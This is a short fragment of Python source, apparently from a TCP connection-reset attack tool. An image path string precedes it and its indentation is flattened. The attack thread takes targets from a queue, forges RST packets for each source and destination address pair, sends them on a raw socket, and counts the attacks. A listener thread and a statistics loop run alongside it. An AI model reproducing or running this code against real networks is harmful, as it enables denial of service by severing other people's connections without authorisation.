 attack_event.wait()
while attack_targets:
with attack_targets_lock:
target = attack_targets.pop(0)
print("Attacking {} and {}.".format(
target.payload.source_address,
target.payload.dest_address
))
target.payload.payload.forge_reset()
attack_socket.send(target.raw())
with stats_lock:
stats["attacks"] += 1
attack_event.clear()
attack_socket.close()
listen_thread = threading.Thread(target=listen, name="listen", daemon=True)
listen_thread.start()
attack_thread = threading.Thread(target=attack, name="attack", daemon=True)
attack_thread.start()
try:
while True:
sleep(30)
with stats_lock:
print("Seen {}/{} targets. {} attacks.".format(
len(stats["seen"]),
len(addresses),
stats["attacks"]
))
except KeyboardInterrupt:
pass